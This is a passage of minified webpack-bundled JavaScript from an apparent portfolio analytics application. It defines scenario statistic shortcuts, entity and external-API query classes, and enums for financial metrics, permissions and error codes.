this.scenarioStatisticQuery.shortcuts.portfolio.getRootOptions(o(o({},e),{options:{portfolio:{key:"compositeFund",options:{compositeFund:r.portfolioCompositeFund}}}}))},t}(i.ShortcutBase);t.PortfolioCompositeFundShortcut=u},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(38),a=r(34),s=r(37),u=function(e){function t(t){return e.call(this,s.ScenarioStatisticShortcut.portfolioCorrelation,a.ShortcutType.rootOptions,t)||this}return n(t,e),t.prototype.getRootOptions=function(e){var t=e.options,r=void 0===t?{}:t;return this.scenarioStatisticQuery.shortcuts.portfolio.getRootOptions(o(o({},e),{options:{portfolio:{key:"correlation",options:{correlation:r.portfolioCorrelation}}}}))},t}(i.ShortcutBase);t.PortfolioCorrelationShortcut=u},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(38),a=r(34),s=r(37),u=r(52),c=function(e){function t(t){var r=e.call(this,s.ScenarioStatisticShortcut.portfoliosBarChartData,a.ShortcutType.rootOptions,t)||this;return r.getLabels=function(e){void 0===e&&(e={});var t=o({},e),r={periodAll:"ALL",periodMonth:"{value}M",periodYear:"{value}Y",periodMonths:"{value}M",periodYears:"{value}Y"};return t.periodMonths&&!t.periodMonth&&(t.periodMonth=t.periodMonths),t.periodYears&&!t.periodYear&&(t.periodYear=t.periodYears),Object.assign(r,t),r},r}return n(t,e),t.prototype.getRootOptions=function(e){var t=e.options,r=void 0===t?{}:t,n=(e.periods,e.portfolios,o({},e));n.periods||(n.periods={}),n.periods.target=s.ScenarioStatisticTarget.collection,n.periods.collectionOptions||(n.periods.collectionOptions={});var i=r.portfoliosBarChartData||{},a=i.data,c=i.labels,l=this.getLabels(c);n.periods.collectionOptions.injectId={enabled:!0,transform:{key:{staticValue:"period"},value:{transforms:[{transformOptionsType:"alias",aliases:[{source:"all",replacement:l.periodAll}]}]}}};for(var p=1;p<=11;p++)n.periods.collectionOptions.injectId.transform.value.transforms[0].aliases.push({source:p.toString(),replacement:u.replacePlaceholders({value:p},l.periodMonth),fullMatchOnly:!0});for(p=1;p<=30;p++)n.periods.collectionOptions.injectId.transform.value.transforms[0].aliases.push({source:(12*p).toString(),replacement:u.replacePlaceholders({value:p},l.periodYear),fullMatchOnly:!0});return n.portfolios||(n.portfolios={}),n.portfolios.target=s.ScenarioStatisticTarget.collection,n.portfolios.collectionOptions||(n.portfolios.collectionOptions={}),n.portfolios.collectionOptions.pivotToObject={enabled:!0,transform:{key:{prefix:"portfolio"}}},this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(o(o({},n),{options:{portfolios:{key:"portfolio",options:{portfolio:a}}}}))},t}(i.ShortcutBase);t.PortfoliosBarChartDataShortcut=c},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(38),a=r(34),s=r(37),u=function(e){function t(t){return e.call(this,s.ScenarioStatisticShortcut.portfolio,a.ShortcutType.rootOptions,t)||this}return n(t,e),t.prototype.getRootOptions=function(e){var t=e.options,r=void 0===t?{}:t;e.periods,e.portfolios;return this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(o(o({},e),{options:{portfolios:{key:"portfolio",options:{portfolio:r.portfolio}}}}))},t}(i.ShortcutBase);t.PortfolioShortcut=u},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__spreadArrays||function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var i=arguments[t],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(t,"__esModule",{value:!0});var i=r(38),a=r(37),s=r(34),u=function(e){function t(t){return e.call(this,a.ScenarioStatisticShortcut.entityRisksTable,s.ShortcutType.directResponse,t)||this}return n(t,e),t.prototype.getDirectResponse=function(e,t){var r=this,n=[],i=e&&e.options&&e.options.portfoliosMptStatistics||{},a=i.portfolioKeyTransform,s=i.excludeBenchmark,u=void 0!==s&&s,c=i.fields,l=void 0===c?[]:c,p=this.scenarioStatisticQuery.getSinglePeriodType(e.periods);if(p){var f=t.periods,d=(void 0===f?[]:f).find(function(e){return e.periodType===p});if(d){var h=d.portfolios,y=void 0===h?[]:h,g=d.benchmark,v=o(y);!u&&g&&v.push(g),l.forEach(function(e){var t=e.name,o=e.key,i=e.query,s={key:o,name:t};v.forEach(function(e){var t=e&&e.portfolio;if(t){var n=r.scenarioStatisticQuery.applyValueTransform(e.id,a),o=r.scenarioStatisticQuery.getValueForPortfolio(t,i);s[n]=o}}),n.push(s)})}}return n},t}(i.ShortcutBase);t.PortfoliosMptStatisticsShortcut=u},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__spreadArrays||function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var i=arguments[t],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(t,"__esModule",{value:!0});var i=r(38),a=r(37),s=r(34),u=r(27),c=r(19),l=r(15),p=function(e){function t(t){return e.call(this,a.ScenarioStatisticShortcut.portfoliosScatterChartData,s.ShortcutType.directResponse,t)||this}return n(t,e),t.prototype.getDirectResponse=function(e,t){var r=this,n=function(e,t,n,o,i){void 0===e&&(e={});var a={},s=e.portfoliosFields,p=void 0===s?[]:s,f=e.fundsFields,d=void 0===f?[]:f,h=u.deepMergeObjects(r.scenarioStatisticQuery.executionOptions,{});if(o||i){if(h.context||(h.context={}),i){h.context.portfolioEntity=i;var y=i.entity;y&&y.type&&(h.context.entityByType||(h.context.entityByType={}),h.context.entityByType[y.type]=y)}o&&(h.context.portfolio=o)}return("portfolio"===t?p:d).forEach(function(e){var t=e.key,o=e.entityQuery,i=e.statisticQuery,s=e.value,u=void 0;if(l.isNullOrUndefined(s))if(o){u=new c.Query(o).execute(h)}else i&&(u=r.scenarioStatisticQuery.getValueForEntity(n,i));else u=s;a[t]=u}),a},i=[],a=e&&e.options&&e.options.portfoliosScatterChartData||{},s=a.excludeBenchmark,p=void 0!==s&&s,f=a.includeFunds,d=void 0!==f&&f,h=this.scenarioStatisticQuery.getSinglePeriodType(e.periods),y=this.scenarioStatisticQuery.getSinglePortfolioId(e.portfolios);if(h&&y){var g=t.periods,v=(void 0===g?[]:g).find(function(e){return e.periodType===h});if(v){var m=v.portfolios,b=void 0===m?[]:m,_=v.benchmark,O=o(b);!p&&_&&O.push(_);var w=O.find(function(e){return e.id===y});if(w){var x=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(e){return r.scenarioStatisticQuery.idEquals(e.portfolioId,w.id)});if(i.push(n(a,"portfolio",w.portfolio&&w.portfolio.compositeFund,x)),!p&&w.id!==_.id){var I=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(e){return r.scenarioStatisticQuery.idEquals(e.portfolioId,_.id)});i.push(n(a,"portfolio",_.portfolio&&_.portfolio.compositeFund,I))}if(d){var S=w.funds;(void 0===S?[]:S).forEach(function(e){var t=x.entities&&x.entities.find(function(t){return r.scenarioStatisticQuery.idEquals(t.portfolioEntityId,e.name)});i.push(n(a,"fund",e,x,t))})}}}}return i},t}(i.ShortcutBase);t.PortfoliosScatterChartDataShortcut=p},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(38),a=r(34),s=r(37),u=function(e){function t(t){return e.call(this,s.ScenarioStatisticShortcut.portfolios,a.ShortcutType.rootOptions,t)||this}return n(t,e),t.prototype.getRootOptions=function(e){var t=e.options,r=void 0===t?{}:t,n=e.periods,i=void 0===n?{}:n,a=e.portfolios,s=void 0===a?{}:a;return{key:"periods",options:{periods:o(o({},i),{key:"portfolios",options:{portfolios:o(o({},s),r.portfolios||{})}})}}},t}(i.ShortcutBase);t.PortfoliosShortcut=u},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(19),a=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.getOptions=function(){var e=this.queryOptions,t=e.entityConditional,r=e.entitiesOptions,n=e.options,i=void 0===n?{}:n,a=(r||{}).childQuery;return o({entityConditional:t,childQuery:a},i.entities||{})},t.prototype.getRawValue=function(e){var t,r=this.getEntities(e),n=[];if(r&&r.length>0){var a=this.options.childQuery,s=o({},this.queryOptions);if(!a)return r;if(s=a,!a.entityType){var u=r[0].type;s.entityType=u}for(var c=new i.Query(s,this.translationHelper),l=0,p=r;l<p.length;l++){var f=p[l],d={context:{entityByType:(t={},t[s.entityType]=f,t)}},h=c.mergeExecutionOptions(e,d||{}),y=c.execute(h);y&&n.push(y)}}return n},t}(r(71).BaseEntityQuery);t.EntitiesQuery=a},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=r(20),i=r(179),a=r(528),s=r(530),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),Object.defineProperty(t.prototype,"providers",{get:function(){var e;return(e={})[i.ProviderKey.MPI]=s.MpiProvider,e[i.ProviderKey.DXM]=a.DxmProvider,e},enumerable:!0,configurable:!0}),t.prototype.initialize=function(e){this.fillKeyFromQuery("id","idQuery",e)},t.prototype.getOptions=function(){var e=this.queryOptions.options;return(void 0===e?{}:e).externalApi||{}},t.prototype.getRawValue=function(e,t){void 0===t&&(t=1);var r=this.getExternalApiRequest(this.options,e);if(r){var n=void 0,o=r.providerKey,i=this.providers[o],a=void 0;if(i&&(a=new i(r)),a&&(n=a.getQuery(this.queryOptions,this.translationHelper)),n)return n.execute(e,t+1)}},t}(o.BaseQuery);t.ExternalApiQuery=u},function(e,t,r){"use strict";function n(e){for(var r in e)t.hasOwnProperty(r)||(t[r]=e[r])}Object.defineProperty(t,"__esModule",{value:!0}),n(r(500)),n(r(501)),n(r(502)),n(r(503)),n(r(511))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e.create="C",e.delete="D",e.update="U"}(t.BackupAction||(t.BackupAction={}))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e.exceptionCaught="EXCEPTION_CAUGHT",e.recordNotFound="RECORD_NOT_FOUND",e.notAllowed="NOT_ALLOWED",e.parentRecordNotFound="PARENT_RECORD_NOT_FOUND",e.childRecordNotFound="CHILD_RECORD_NOT_FOUND",e.existsCheckFail="EXISTS_CHECK_FAIL",e.contextInvalid="CONTEXT_INVALID",e.inputsInvalid="INPUTS_INVALID",e.schemaInvalid="SCHEMA_INVALID",e.queryStringInvalid="QUERY_STRING_INVALID",e.urlParamsInvalid="URL_PARAMS_INVALID",e.invalidExtendedInstance="INVALID_EXTENDED_INSTANCE"}(t.ErrorCode||(t.ErrorCode={}))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e.readScenario="READ_SCENARIO",e.upsertScenario="UPSERT_SCENARIO",e.deleteScenario="DELETE_SCENARIO",e.upsertRegimeType="UPSERT_REGIME_TYPE",e.deleteRegimeType="DELETE_REGIME_TYPE",e.upsertRegimePeriod="UPSERT_REGIME_PERIOD",e.deleteRegimePeriod="DELETE_REGIME_PERIOD"}(t.PortalPermissions||(t.PortalPermissions={}))},function(e,t,r){"use strict";function n(e){for(var r in e)t.hasOwnProperty(r)||(t[r]=e[r])}Object.defineProperty(t,"__esModule",{value:!0}),n(r(504)),n(r(505)),n(r(506)),n(r(507)),n(r(508)),n(r(510))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e.All="All",e.Alpha="Alpha",e.Beta="Beta",e.JensenAlpha="JensenAlpha",e.BattingAverage="BattingAverage",e.BestPeriod="BestPeriod",e.WorstPeriod="WorstPeriod",e.Kurtosis="Kurtosis",e.NumOfPositivePeriods="NumOfPositivePeriods",e.NumOfNegativePeriods="NumOfNegativePeriods",e.TotalNumOfPeriods="TotalNumOfPeriods",e.LongestPositivePeriod="LongestPositivePeriod",e.LongestNegativePeriod="LongestNegativePeriod",e.Skewness="Skewness",e.DownsideMarketCaptureRatio="DownsideMarketCaptureRatio",e.UpsideMarketCaptureRatio="UpsideMarketCaptureRatio",e.DownMarketReturn="DownMarketReturn",e.UpMarketReturn="UpMarketReturn",e.Bias="Bias",e.CalendarYearReturns="CalendarYearReturns",e.ExcessReturns="ExcessReturns",e.ExcessReturnsAnnualised="ExcessReturnsAnnualised",e.ExcessReturnsOverRF="ExcessReturnsOverRF",e.ExcessReturnsOverRFAnnualised="ExcessReturnsOverRFAnnualised",e.InformationRatio="InformationRatio",e.OmegaRatio="OmegaRatio",e.TrailingYearReturns="TrailingYearReturns",e.TrailingQuarterReturns="TrailingQuarterReturns",e.TrailingVolatility="TrailingVolatility",e.CumulativeReturn="CumulativeReturn",e.AnnualisedReturn="AnnualisedReturn",e.RiskFreeReturns="RiskFreeReturns",e.RollingAverage="RollingAverage",e.SharpeRatio="SharpeRatio",e.SortinoRatio="SortinoRatio",e.TrackingError="TrackingError",e.StandardDeviation="StandardDeviation",e.GainDeviation="GainDeviation",e.LossDeviation="LossDeviation",e.Drawdown="Drawdown",e.CalmarRatio="CalmarRatio",e.SterlingRatio="SterlingRatio",e.TreynorRatio="TreynorRatio",e.PortfolioCorrelationCovariance="PortfolioCorrelationCovariance",e.PortfolioReturns="PortfolioReturns",e.PortfolioExcessReturnsCorrelation="PortfolioExcessReturnsCorrelation",e.Forecast="Forecast",e.RSquared="RSquared",e.SeriesSplice="SeriesSplice"}(t.Category||(t.Category={}))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e.day="day",e.month="month",e.quarter="quarter",e.year="year"}(t.IntervalKey||(t.IntervalKey={}))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e.arithmetic="arithmetic",e.geometric="geometric"}(t.NormaliseDatesMethod||(t.NormaliseDatesMethod={}))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e.Year="Year",e.Quarter="Quarter",e.Month="Month",e.Daily="Daily",e.D260="D260",e.D252="D252"}(t.Period||(t.Period={}))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){for(var r in e)t.hasOwnProperty(r)||(t[r]=e[r])}(r(509))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e[e.Monthly=0]="Monthly",e[e.BiMonthly=1]="BiMonthly",e[e.Weekly=2]="Weekly",e[e.Daily=3]="Daily"}(t.PriipsPeriod||(t.PriipsPeriod={}))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SCENARIO_PERIOD_ALL="all"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e.OR="OR",e.AND="AND"}(t.QueryJoinType||(t.QueryJoinType={}))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){for(var r in e)t.hasOwnProperty(r)||(t[r]=e[r])}(r(513))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e.scenario="scenario",e.portfolio="portfolio",e.portfolioEntity="portfolioEntity",e.scenarioManager="scenarioManager"}(t.ExtendedPropertyType||(t.ExtendedPropertyType={}))},function(e,t,r){"use strict";function n(e){for(var r in e)t.hasOwnProperty(r)||(t[r]=e[r])}Object.defineProperty(t,"__esModule",{value:!0}),n(r(515)),n(r(519)),n(r(520)),n(r(521))},function(e,t,r){"use strict";function n(e){for(var r in e)t.hasOwnProperty(r)||(t[r]=e[r])}Object.defineProperty(t,"__esModule",{value:!0}),n(r(516)),n(r(517)),n(r(518))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e.noAuth="noAuth",e.bearerToken="bearerToken"}(t.AuthenticationType||(t.AuthenticationType={}))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e.provider="provider",e.request="request"}(t.ConfigurationType||(t.ConfigurationType={}))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e.delete="DELETE",e.get="GET",e.post="POST",e.put="PUT"}(t.RequestMethod||(t.RequestMethod={}))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e.low="low",e.medium="medium",e.high="high",e.critical="critical"}(t.ExternalApiErrorSeverity||(t.ExternalApiErrorSeverity={}))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e.info="info",e.warning="warning",e.error="error",e.success="success"}(t.ExternalApiMessageType||(t.ExternalApiMessageType={}))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){for(var r in e)t.hasOwnProperty(r)||(t[r]=e[r])}(r(522))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e.MPI="MPI",e.DXM="DXM"}(t.ProviderKey||(t.ProviderKey={}))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){for(var r in e)t.hasOwnProperty(r)||(t[r]=e[r])}(r(524))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e.benchmark="benchmark",e.standard="standard"}(t.PortfolioType||(t.PortfolioType={}))},function(e,t,r){"use strict";function n(e){for(var r in e)t.hasOwnProperty(r)||(t[r]=e[r])}Object.defineProperty(t,"__esModule",{value:!0}),n(r(526)),n(r(527))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e.portfolio="portfolio",e.fund="fund"}(t.ScenarioMode||(t.ScenarioMode={}))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e.private="private",e.public="public"}(t.ScenarioSharing||(t.ScenarioSharing={}))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(180);t.DxmList=n.DxmList;var o=r(529);t.DxmProvider=o.DxmProvider},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=r(181),i=r(180),a=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getQuery=function(e,r){var n;return"list"===t.request.name&&(n=new i.DxmList(e,r)),n},t}return n(t,e),t}(o.ProviderBase);t.DxmProvider=a},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(182);t.ExternalApiQueryMpiPortfolio=n.ExternalApiQueryMpiPortfolio;var o=r(531);t.MpiProvider=o.MpiProvider},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=r(182),i=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getQuery=function(e,r){var n;return"portfolio"===t.request.name&&(n=new o.ExternalApiQueryMpiPortfolio(e,r)),n},t}return n(t,e),t}(r(181).ProviderBase);t.MpiProvider=i},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.initialize=function(e){this.fillKeyFromQuery("id","idQuery",e)},t.prototype.getOptions=function(){var e=this.queryOptions,t=e.entityType,r=e.options;return o({entityType:t},(void 0===r?{}:r).transactions||{entityType:"CLSS"})},t.prototype.getRawValue=function(e){var t=this.getOptions(),r=this.getSubCollection(e);if(Array.isArray(r)){var n=r.find(function(e){return e.id===t.id}),o=t.key;return o?n[o]:n}},t}(r(72).BaseValueCollectionQuery);t.TransactionsQuery=i},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=r(30),i=r(19),a=r(20),s=r(52),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.getOptions=function(){var e=this.queryOptions.options;return(void 0===e?{}:e).documentEntity},t.prototype.getRawValue=function(e){var t,r=i.Query.getContext(e,this.queryOptions);if(r){var n=i.Query.getContextConfiguration(e,this.queryOptions).documentEntityKeys,a=r.documentEntities,u=r.documentJoinMap,c=r.document,l=new o.ConditionalHelper({conditions:[]},this.translationHelper);if(a&&0===Object.keys(a).length)return;var p=c.clientCode,f=u&&u[p]||[],d=this.getOptions(),h=Object.keys(d);if(h&&h.length>0){var y=h[0],g={queryOptionsType:y,options:d},v=!1;d[y].documentEntityKey||(d[y].documentEntityKey=s.guid.generateGuid(),v=!0);for(var m=d[y].documentEntityKey,b=new i.Query(g,this.translationHelper),_={context:{documentEntityByKeys:{}}},O=0,w=f;O<w.length;O++){var x=a[w[O]];if(x){var I=n&&n[m],S="object"===typeof I;S||v||console.warn('Document Entity Query: documentEntityKey of "'+m+'" not found, using first document as fallback.');var C=_.context.documentEntityByKeys,P=I||{},j=P.conditional,E=P.entityType,M=!j&&!E;if(M&&S&&!v&&console.warn('Document Entity Query: documentEntityKey of "'+m+'" is found, but has no entityType or conditional defined. Using first document as fallback.'),(!E||E===x.type)&&(M=!0,j)){var T=b.mergeExecutionOptions(e,{context:{entityByType:(t={},t[x.type]=x,t)}});M=l.matches(x,I.conditional,T)}if(M){C[m]=x;break}}}var A=b.mergeExecutionOptions(e,_||{});return b.execute(A)}}},t}(a.BaseQuery);t.DocumentEntityQuery=u},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))(function(o,i){function a(e){try{u(n.next(e))}catch(t){i(t)}}function s(e){try{u(n.throw(e))}catch(t){i(t)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof r?t:new r(function(e){e(t)})).then(a,s)}u((n=n.apply(e,t||[])).next())})},o=this&&this.__generator||function(e,t){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,n=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(s){i=[6,s],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}},i=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r};Object.defineProperty(t,"__esModule",{value:!0});var a=r(87),s=r(40),u=r(27),c=r(159),l=r(81);t.EVENTS={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added"};var p=function(){function e(e,t,r){this.manifest=e,this.appHydration=t,this.externalScriptsBasePath=r}return e.prototype.initialize=function(e){return n(this,void 0,void 0,function(){var t,r,n,i,a,s,u,c,l,p,f,d,h;return o(this,function(o){switch(o.label){case 0:return t=e.initializeAppRequests,r=e.getApplications,n=e.externalScriptOptions,i=e.assetRegisterCacheOptions,a=e.appsRenderOptions,s=e.group,"production",u=s&&s.apps?s.apps.map(function(e){return e.templateId}):void 